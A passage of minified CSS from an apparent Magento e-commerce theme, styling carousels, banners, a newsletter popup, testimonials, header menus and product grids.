.owl-nav>div.disabled{color:#c2c2c2;border-color:#c2c2c2;cursor:auto;pointer-events:initial;opacity:0.4}.mgs-owl-carousel.owl-carousel .owl-nav>div.owl-prev{left:0;top:40%}.mgs-owl-carousel.owl-carousel .owl-nav>div.owl-next{right:0;top:40%}.mgs-owl-carousel.owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.mgs-owl-carousel .owl-nav button span,.mgs-owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action span,.mgs-owl-carousel .owl-nav .action-gift span{height:40px;line-height:40px}.mgs-owl-carousel .owl-nav button span em,.mgs-owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action span em,.mgs-owl-carousel .owl-nav .action-gift span em{font-size:30px;height:40px;line-height:40px}.owl-carousel .owl-nav>button,.owl-carousel .owl-nav>.cart.table-wrapper .actions-toolbar>.action,.owl-carousel .owl-nav>.action-gift{width:38px;height:38px;color:var(--thim-mgs-color-01);border:2px solid #222;background:none;font-size:30px;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;vertical-align:top;display:inline-block;cursor:pointer;padding:0;position:absolute;top:50%;opacity:0;visibility:hidden}.owl-carousel .owl-nav>button.disabled,.owl-carousel .owl-nav>.cart.table-wrapper .actions-toolbar>.action.disabled,.owl-carousel .owl-nav>.action-gift.disabled{color:#c2c2c2;border-color:#c2c2c2;cursor:auto;pointer-events:none;opacity:0.4}.owl-carousel .owl-nav>button i,.owl-carousel .owl-nav>.cart.table-wrapper .actions-toolbar>.action i,.owl-carousel .owl-nav>.action-gift i{font-weight:600;display:block}.owl-carousel:hover .owl-nav>button,.owl-carousel:hover .owl-nav>.cart.table-wrapper .actions-toolbar>.action,.owl-carousel:hover .owl-nav>.action-gift{opacity:1;visibility:visible}.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav>div{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;color:#222;border:2px solid #222;background:none;font-size:30px;line-height:1;text-align:center;vertical-align:top;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.owl-carousel .owl-nav>div i{font-weight:600}.owl-carousel .owl-nav>div:not(.disabled):hover{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.owl-carousel .owl-nav>div.disabled{color:#c2c2c2;border-color:#c2c2c2;cursor:auto;pointer-events:none;opacity:0.4}.owl-carousel .owl-nav>div.owl-prev{left:30px}.owl-carousel .owl-nav>div.owl-next{right:30px}.owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.btn-default2:hover,.btn-default2:focus,.btn-default2:active{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.navigation .nav-main-menu .link-colour-red a{color:#f00}.top-wishlist a{position:relative}.top-wishlist a span.counter.qty{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;height:20px;max-width:20px;min-width:20px;font-size:12px;line-height:22px;left:14px;top:-10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.lazy-loading-img .products-grid .product-item-info .product-top:not(.arrow-parent-lazyloaded),.lazy-loading-img .list-products .product-item-info .product-image:not(.arrow-parent-lazyloaded),.lazy-loading-img .promobanner:not(.arrow-parent-lazyloaded),.lazy-loading-img .thumbnail-post:not(.arrow-parent-lazyloaded),.lazy-loading-img .instagram-item:not(.arrow-parent-lazyloaded){background-color:#f6f6f8;background-size:30px auto;background-position:center center;background-repeat:no-repeat}.lazy-loading-img .thumbnail-post:not(.arrow-parent-lazyloaded) img{width:1px;height:1px}.minicart-wrapper h3.close-minicart{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;background-color:#000;color:#fff;text-align:center;font-weight:600;position:relative}.minicart-wrapper .close-minicart button,.minicart-wrapper .close-minicart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .close-minicart .action-gift{position:absolute;left:8px;top:0;bottom:0;cursor:pointer;font-size:40px;background:none;border:none;opacity:0.8;color:#fff}.minicart-wrapper .close-minicart button i,.minicart-wrapper .close-minicart .cart.table-wrapper .actions-toolbar>.action i,.minicart-wrapper .close-minicart .action-gift i{display:block}.promobanner-hu3 .promobanner a:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.6)}.promobanner-hu3 .promobanner .text.middle-center{width:100%;text-align:center}.promobanner-hu3 .banner-text .content{display:inline-block;padding:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.promobanner-hu3 .banner-text .content .title{font-size:30px;color:#fff}.promobanner-hu3 .banner-text .content .sub-text{font-size:16px;font-weight:500;text-transform:uppercase;color:#fff}.promobanner-hu3 .banner-text .content .title-primary{color:#56cfe1}.promobanner-hu3 img.banner-image{vertical-align:middle}.icon-service .icon{color:#9e9e9e;font-size:36px;display:table-cell;vertical-align:top;width:1%;padding-right:20px;line-height:100%}.icon-service .text{display:table-cell;vertical-align:top}.icon-service .text h6{font-size:14px;color:var(--thim-mgs-color-01)}.promobanner-full .promobanner .text.middle-center{width:100%}.content-heading{text-align:center;margin-bottom:33px}.content-heading h3.title{display:inline-block;position:relative;color:var(--thim-mgs-color-01);line-height:24px}.content-heading h3.title .counter:after{content:')';display:inline-block}.content-heading h3.title .counter:before{content:'(';display:inline-block}.content-heading .block-note{font-style:italic;font-size:14px;color:#878787;margin-top:5px;line-height:16px;letter-spacing:0.5px}.title-v2 .content-heading{text-align:left}.title-v2 .content-heading h3.title:before{content:none}.title-v2 .content-heading h3.title:after{right:-90px;top:50%;margin-top:-3px}.button-colour-transparent button,.button-colour-transparent .cart.table-wrapper .actions-toolbar>.action,.button-colour-transparent .action-gift{background-color:transparent}.button-hover-colour-black .banner-text button:hover,.button-hover-colour-black .banner-text .cart.table-wrapper .actions-toolbar>.action:hover,.button-hover-colour-black .banner-text .action-gift:hover{background-color:#000;border-color:transparent}.simple-product .products-grid .product-item-info .product-item-details{position:absolute;bottom:45px;left:30px;visibility:hidden;opacity:0;z-index:3;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.simple-product .products-grid .product-item-info .product-item-details .price-box .price{color:#fff}.simple-product .products-grid .product-item-info .product-item-details .price-box .special-price .price{color:red}.simple-product .products-grid .product-item-info .product-item-details .product-item-name a{color:#fff}.simple-product .products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.simple-product .products-grid .product-item-info:hover .product-item-details{visibility:visible;opacity:1}.simple-product .products-grid .product-item-info:hover a.photo:after{opacity:0.3;visibility:visible}.instagram-block>.content-heading{margin-bottom:17px}.instagram-item{position:relative}.instagram-item>a{display:block}.instagram-item>a img{min-width:100%}.instagram-item>a:after{content:"";left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.instagram-item .social-count{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:1;color:#fff;opacity:0;visibility:hidden}.instagram-item .social-count>span{margin:0 5px}.instagram-item .social-count>span .fa{margin-right:5px}.instagram-item:hover>a:after{opacity:0.5;visibility:visible}.instagram-item:hover .social-count{opacity:1;visibility:visible}.instagram-block .instagram-item{position:relative;overflow:hidden}.instagram-block .instagram-item a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity .5s,-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.instagram-block .instagram-item:hover a img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.top-links ul.header.links li.link.wishlist span.counter.qty:after{content:")"}.top-links ul.header.links li.link.wishlist span.counter.qty:before{content:"("}.cms-noroute-index .page-main{text-align:center;padding-top:100px;padding-bottom:100px;letter-spacing:2px;min-height:0 !important}.cms-noroute-index .page-main .column.main a{font-weight:700;border-bottom:1px solid var(--thim-mgs-color-01);padding:2px 5px;color:var(--thim-mgs-color-01)}.cms-noroute-index .page-main .column.main a:hover{color:#56cfe1}.cms-noroute-index .page-main h1{font-size:80px;letter-spacing:8px;font-weight:700;margin:0 0 5px}.page-title-wrapper{background-color:#f7f7f7;padding:58px 0 55px;text-align:center;background-size:cover;background-repeat:repeat-y;position:relative;background-position:center center;background-attachment:scroll}@media (min-width:1200px){.page-title-wrapper.layout_type1.ttbg-image{min-height:250px;display:flex;align-items:center;justify-content:center;flex-direction:column}}.page-title-wrapper h1.page-title{color:#fff;font-weight:500;font-size:24px;padding:0;border:none;display:block;margin:0;position:relative}.page-title-wrapper::before{content:'';position:absolute;background:rgba(0,0,0,0.5);left:0;top:0;width:100%;height:100%}.cms-about-us .panel-block-row h2{font-size:21px}.cms-about-us .panel-block-row h2 p{line-height:1.75}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin:0 0 20px;position:relative;font-style:italic;display:block;font-size:14px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}.profile .profile-image{position:relative;overflow:hidden}.profile .profile-image img{min-width:100%}.profile .profile-image>a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.profile .profile-image .social-link{position:absolute;z-index:1;bottom:0;text-align:center;left:0;right:0;background-color:rgba(255,255,255,0.9);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.profile .profile-image img{min-width:100%;display:block;max-width:100%;height:auto}.profile .profile-image li{float:none;display:inline-block;padding:10px 0;margin:0 10px;font-size:16px}.profile .profile-image li:first-child{margin-left:0}.profile .profile-desc{padding-top:11px}.profile .profile-desc .profile-name{color:var(--thim-mgs-color-01);font-weight:600;font-size:18px}.profile .profile-desc .profile-name :hover{color:#56cfe1}.profile:hover .profile-image .social-link{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.profile:hover .profile-image>a:after{opacity:0.7;visibility:visible}body.contact-index-index .page-wrapper .page-bottom{max-width:100%;width:100%}body.contact-index-index iframe{display:block}.page-footer .block.newsletter .form.subscribe{position:relative}.page-footer .block.newsletter .form.subscribe .form-group .control input+.mage-error{position:absolute;background-color:#fff;border:1px solid #ccc;left:30px;top:100%;margin-top:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;padding:12px 15px 10px;right:0}.page-footer .block.newsletter .form.subscribe .form-group .control input+.mage-error:before{content:"";width:0;height:0;position:absolute;border-bottom:8px solid #ccc;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid transparent;top:-16px;left:15px}.page-footer .block.newsletter .form.subscribe .form-group .control input+.mage-error:after{content:"";width:0;height:0;position:absolute;border-bottom:7px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid transparent;top:-14px;left:16px}.page-footer .block.newsletter:not(:hover) .form.subscribe .form-group .control input+.mage-error{opacity:0;visibility:hidden}.page-footer .block.newsletter field.newsletter{max-width:100%}.category-product-list .category-list{border:1px solid #f5f5f5;box-sizing:border-box}.category-product-list .category-list .category-title{font-size:22px;line-height:30px;font-weight:700;padding:24px 25px 8px 25px;text-align:left;box-sizing:border-box;position:relative;word-break:break-word}.category-product-list .product-list{padding:27px 30px 0;border:1px solid #f5f5f5;box-sizing:border-box;border-left:none}.category-product-list .resp-tabs-list{color:#000}.category-product-list .resp-tabs-list li .tab-title{display:block;font-weight:400;margin:0;padding:0 0 0 25px;position:relative;z-index:6;cursor:pointer;color:#000;font-size:14px;letter-spacing:0;line-height:40px}@media screen and (max-width:767px){.category-product-list .resp-tabs-list li .tab-title{padding:0}}.category-product-list .resp-tabs-list a{color:#000;display:inline-block;line-height:normal}.category-product-list .resp-tabs-list li.product-button{padding:17px 15px;box-sizing:border-box;text-align:left;margin-top:10px}.category-product-list .resp-tabs-list li.product-button a{line-height:36px;padding:10px 10px;color:#000;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;box-sizing:border-box;font-weight:500;text-decoration:underline}.metro-new-slider h5.sub-title{letter-spacing:0px}.metro-new-slider h2{letter-spacing:0;margin-bottom:19px;margin-top:13px}.metro-new-slider p{font-size:16px;line-height:23px;margin-bottom:42px;max-width:500px}.metro-new-slider .slider_mgs_carousel.owl-carousel .owl-dots{bottom:53px}.metro-product-top{margin-top:80px}.metro-product{margin-bottom:30px}.metro-product .products-grid{position:relative}.metro-product .products-grid .product-item-info .product-item-details{position:absolute;opacity:0;visibility:hidden;transition:all 300ms;bottom:0;left:0;right:0;z-index:2;padding:15px}.metro-product .products-grid .product-item-info .product-item-details .product-item-name a{color:#fff}.metro-product .products-grid .product-item-info .product-item-details .price-box{color:#fff}.metro-product .products-grid .product-item-info .product-item-details .price-box .price{color:#fff}.metro-product .products-grid .product-item-info .product-item-details .price-box .special-price .price{color:var(--thim-mgs-color-17, #ec0101)}.metro-product .products-grid:hover .product-item-info .product-item-details{opacity:1;visibility:visible}.metro-sale-off{background:#dedede;padding:40px}.metro-sale-off>div{background:#ffffff;padding:28px 0 26px 0;text-align:center}.metro-sale-off>div>p:nth-child(1){color:#000000;font-size:43px;font-weight:600;letter-spacing:2px;line-height:44px;text-transform:uppercase}.metro-sale-off>div>p:nth-child(2){color:#000000;font-family:Libre Baskerville;font-size:30px;font-style:normal;font-weight:normal;line-height:37px}.metro-sale-off>div>p:nth-child(3){color:#000000;font-size:60px;font-weight:bold;letter-spacing:0.05em;line-height:60px;text-transform:uppercase}.metro-sale-off>div>p:nth-child(4){color:#000000;font-family:Libre Baskerville;font-size:20px;font-style:normal;font-weight:normal;line-height:25px}.metro-big-banner .promobanner-block .mgs-promobanner .text.top-left{top:0;left:0;padding:20px}.metro-dress-collection{margin-left:32px;margin-top:43px}.metro-dress-collection p{color:var(--thim-mgs-color-05)}.metro-dress-collection>p:nth-child(1){font-size:60px;font-weight:700;letter-spacing:6px}.metro-dress-collection>p:nth-child(2){font-size:40px;line-height:19px}.metro-dress-collection>p:nth-child(3){font-size:40px;text-decoration-line:underline;text-decoration-thickness:2px}.metro-new-blog{margin-top:55px}.metro-new-instagram .widget.block.block-static-block{margin-bottom:0}.section-slider .mgs-owl-carousel.mgs-carousel-multiple .owl-dots{display:none}@media (max-width:1199px){.cms-index-index .section-builder,.cms-index-index .section-builder-full{overflow:hidden}header.page-header .menu-wrapper{height:100%;overflow-y:auto;overflow-x:hidden;position:fixed;width:calc(100% - 54px);max-width:400px;background-color:#fff;z-index:1000;padding:0;left:0;top:0;bottom:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0;visibility:hidden;-webkit-transform:translate3d(-400px, 0, 0);-moz-transform:translate3d(-400px, 0, 0);-ms-transform:translate3d(-400px, 0, 0);-o-transform:translate3d(-400px, 0, 0);transform:translate3d(-400px, 0, 0)}header.page-header .menu-wrapper .megamenu-content{display:none}header.page-header .menu-wrapper .nav-tabs{display:none}header.page-header button.action.nav-tg,header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg,header.page-header .action-gift.action.nav-tg{border:none;background:0 0;padding:5px 0;display:-webkit-flex;display:-ms-flexbox;display:flex}header.page-header button.action.nav-tg:before,header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,header.page-header .action-gift.action.nav-tg:before{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e680";position:fixed;right:0;top:0;color:#fff;font-size:40px;width:40px;height:40px;z-index:9999;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}header.page-header .close-nav-button{position:fixed;top:0;right:auto;left:-40px;z-index:99999;background:0 0;border:none;box-shadow:none;color:#fff;font-size:40px;width:40px;height:40px;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}header.page-header .header-area.header3 .bottom-content .vertical-title{background:none;padding:0}header.page-header .header-area.header3 button.action.nav-tg,header.page-header .header-area.header3 .cart.table-wrapper .actions-toolbar>.action.action.nav-tg,header.page-header .header-area.header3 .action-gift.action.nav-tg{align-items:center}header.page-header .nav-main-menu .line{margin:0}.nav-before-open header.page-header .menu-wrapper{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);align-items:initial;justify-content:initial;opacity:1;visibility:visible}.nav-before-open header.page-header .menu-wrapper .megamenu-content{position:relative;clear:left;display:block}.nav-before-open header.page-header .menu-wrapper .megamenu-content .navigation li.level0:last-child{border-bottom:none}.nav-before-open header.page-header .menu-wrapper .nav-tabs{border:none;display:block}.nav-before-open header.page-header .menu-wrapper .nav-tabs>li{width:calc(100%/3);text-align:center;margin:0;float:left}.nav-before-open header.page-header .menu-wrapper .nav-tabs>li>a{background:0 0;padding:25px 0;display:block;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;font-weight:600;color:#fff;background-color:#222;border:none !important}.nav-before-open header.page-header .menu-wrapper .nav-tabs>li.active>a{background-color:#fff;color:#272727}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane>div{display:none}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane.active>div{display:block;clear:left}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane ul li{display:block;float:none !important;margin:0}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane ul li.logo-img,.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane ul li.megamenu-homelink{display:none !important}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane ul li.is-active{position:initial}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane nav.navigation{display:block;clear:left;max-width:400px;overflow:hidden}.nav-before-open header.page-header .menu-wrapper .tab-content .tab-pane nav.navigation ul{padding:0}.nav-before-open header.page-header button.action.nav-tg:after,.nav-before-open header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:after,.nav-before-open header.page-header .action-gift.action.nav-tg:after{background:rgba(0,0,0,0.7);content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999}.nav-before-open header.page-header button.action.nav-tg:before,.nav-before-open header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,.nav-before-open header.page-header .action-gift.action.nav-tg:before{opacity:1}.nav-before-open header.page-header .header3 .close-nav-button{display:none}.nav-open header.page-header .close-nav-button{display:block;opacity:1;right:6px;left:auto;top:5px;padding:0}header.page-header .header-area.header3 .vertical-menu-widget .vertical-menu{display:none;margin-top:1px}.cms-index-index .slider_mgs_carousel .owl-item .slide-text .inner-text{padding-left:15px}.category-product-list{padding:0 15px}.category-product-list .resp-tabs-list{text-align:center}.category-product-list .resp-tabs-list li{width:25%;position:relative;text-align:center;display:inline-block;float:left}.category-product-list .resp-tabs-list li.category-title{width:100%;text-align:center}.category-product-list .resp-tabs-list li.product-button{padding:0px 25px;text-align:center;margin-top:0;width:100%}.category-product-list .category-list{border-bottom:none}.category-product-list .product-list{border-top:none;border-left:1px solid #f5f5f5}.header-area.header5 .social-link{background-color:#f6f6f8}.header-area.header5 .social-link li{margin:0 5px;padding:11px}.header-area.header5 .header-body .header-body-content{padding:0 15px}.header-area.header5 .header-body .header-body-content .menu-mobile-tg,.header-area.header5 .header-body .header-body-content .header-logo{float:left;width:calc(100%/3);padding-top:15px}.header-area.header5 .header-body .header-body-content .header-logo img{margin:0 auto}.header-area.header5 .header-body .header-body-content .table-icon-menu{float:right;display:table}.metro-sale-off{padding:30px}.metro-sale-off>div{padding:36px 0 36px}.metro-sale-off>div>p:nth-child(1){font-size:30px;line-height:20px}.metro-sale-off>div>p:nth-child(2){font-size:25px}.metro-sale-off>div>p:nth-child(3){font-size:32px;line-height:27px}.section-slider .mgs-owl-carousel.mgs-carousel-multiple .owl-dots{bottom:0;display:block}}@media (max-width:991px){.slide-text p{display:none}.metro-sale-off{padding:20px}.metro-sale-off>div{padding:16px 0 1px}.metro-sale-off>div>p:nth-child(2){line-height:27px}.metro-dress-collection>p:nth-child(1){font-size:30px}.metro-dress-collection>p:nth-child(2),.metro-dress-collection>p:nth-child(3){font-size:25px}}.bottom-pagination .pages .action.previous{margin:0}.bottom-pagination .pages .action.previous>span{width:unset;height:auto;clip:unset;position:static}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll header.modal-header{display:none}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-inner-wrap{width:auto}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content{background:0 0;box-shadow:none;border:none;overflow:visible}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup{max-width:calc(100% - 30px);margin:0 auto;background-color:var(--thim-mgs-color-07);position:relative}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .block-popup-subscribe{max-height:100vh;overflow-y:auto}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup button.action-close,aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .cart.table-wrapper .actions-toolbar>.action.action-close,aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .action-gift.action-close{border:none;background-color:rgba(255,255,255,0.8);width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;padding:0;top:-13px;right:-13px;left:auto;z-index:10}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup button.action-close::before,aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .cart.table-wrapper .actions-toolbar>.action.action-close::before,aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .action-gift.action-close::before{color:#222}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup button.action-close:hover,aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .cart.table-wrapper .actions-toolbar>.action.action-close:hover,aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .modal-content .newsletter_popup .action-gift.action-close:hover{background-color:#fff}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .newsletter-popup-content{padding:20px 30px 0;text-align:center}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .newsletter-popup-form{text-align:center;padding:0px 30px 30px}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .newsletter-popup-form .form-group.newsletter{margin-bottom:25px}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .newsletter-popup-form .grpr-checkbox.choice.mgs-gdpr-checkbox{margin-bottom:10px}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .newsletter-popup-form form .grpr-checkbox.choice.mgs-gdpr-checkbox label.label{font-size:10px}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .newsletter-popup-content-bottom{text-align:center;padding:15px;font-size:12px;background-color:var(--thim-mgs-color-12)}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .pop-sletter-title{height:150px;background-repeat:no-repeat;text-align:center;background-position:center center;background-size:cover;position:relative}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .pop-sletter-title h4{font-size:20px;text-transform:uppercase;position:relative;z-index:2;line-height:150px;color:#fff}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .pop-sletter-title:after{background:#000;opacity:0.3;position:absolute;content:"";top:0;left:0;right:0;bottom:0}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .checkbox.dont-show-popup{color:#333;padding:9px 30px 6px;text-align:center;margin:0}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .checkbox.dont-show-popup label{display:inline-flex;align-items:center;margin:0;line-height:1}aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll .checkbox.dont-show-popup label input{display:inline-flex;margin:5px;margin-left:0}.mgs-promobanner.promobanner.flashed-zoom .text{padding:0;top:22%;left:6%}.mgs-promobanner.promobanner.flashed-zoom .static-wrapper .text1{display:block;font-size:24px;font-weight:300;line-height:25px}.mgs-promobanner.promobanner.flashed-zoom .static-wrapper .text2{display:block;font-size:24px;line-height:34px;font-weight:500}.mgs-promobanner.promobanner.flashed-zoom .banner-text .btn{background-color:transparent;margin-top:15px}.content-block.mgs-product-tab .owl-carousel .owl-stage-outer{height:auto !important}.testimonial-list-block.boxed_content{padding:60px 50px;background-color:#f6f6f8}@media screen and (min-width:1200px){.testimonial-list-block.boxed_content{padding:60px 120px}}.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content{max-width:100%;display:grid;grid-template-columns:1fr;grid-gap:40px;background-color:#f6f6f8;padding-top:20px;text-align:left}@media screen and (min-width:768px){.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content{grid-template-columns:100px 1fr}}@media screen and (min-width:1200px){.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content{grid-gap:140px}}.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content .author-thumbnail{margin:0}@media screen and (max-width:767px){.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content .author-thumbnail{margin:auto}}.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content blockquote::before{left:0;font-size:62px;color:rgba(40,40,40,0.1);top:-22px;margin:0}.testimonial-list-block .author-info .name{font-size:16px;font-weight:600;line-height:1.2;color:#2a2a2a}.testimonial-list-block .author-info .infomation{color:#a6a6a6}.testimonial-list-block .mgs-testimonial .testimonial-content blockquote{margin:0;background-color:transparent;padding:0;border:none;font-size:16px;color:#282828;font-family:inherit;margin-bottom:12px}.cms-index-index .page-wrapper.menu-vertical-fixed main.page-main{max-width:100% !important}.cms-index-index .page-wrapper.menu-vertical-fixed main.page-main>.columns,.cms-index-index .page-wrapper.menu-vertical-fixed main.page-main .column.main{max-width:100% !important}.page-header-sliders.loading .owl-carousel{position:relative;height:400px;display:block}.page-header-sliders.loading .owl-carousel>*{display:none}.page-header-sliders.loading .owl-carousel:before{-webkit-animation:spin 500ms infinite linear;animation:spin 500ms infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:#444 !important;border-top-color:#444 !important;content:"";display:block;height:36px;top:50%;margin-top:-18px;left:50%;margin-left:-18px;position:absolute;width:36px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.page-header-sliders.template-1.fullscreen-slider .middle_right .inner-text{margin-left:0}.page-header-sliders.template-1.fullscreen-slider .middle_right .inner-text h5.sub-title{font-weight:600}@media screen and (min-width:1200px){.custom-banner-glasses .promobanner .banner-text{padding-right:120px}}.custom-banner-glasses .promobanner .text.middle-right{text-align:right}.scroll-to-top{display:flex;align-items:center;justify-content:center;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;box-shadow:0 0 3px 0 rgba(0,0,0,0.2);width:45px;height:45px;position:fixed;bottom:25px;right:-45px;font-size:35px;color:#878787;background-color:#fff;z-index:90;opacity:0}.scroll-to-top .fa{font-family:"Pe-icon-7-stroke"}.scroll-to-top .fa:before{content:"\e682"}.scroll-to-top:hover,.scroll-to-top:focus,.scroll-to-top:active{background-color:var(--thim-primary-color, #cf9683);color:var(--thim-mgs-color-01)}.section-sales .list-products .product-item-info .product-item-actions button.action.tocart,.section-sales .list-products .product-item-info .product-item-actions .cart.table-wrapper .actions-toolbar>.action.action.tocart,.section-sales .list-products .product-item-info .product-item-actions .action-gift.action.tocart{border:1px solid #e0e0e0;background-color:#fefefe;height:35px;line-height:34px;font-size:12px;font-weight:400;padding:0 35px;color:#222;margin-top:5px}.section-sales .list-products .product-item-info .product-item-actions 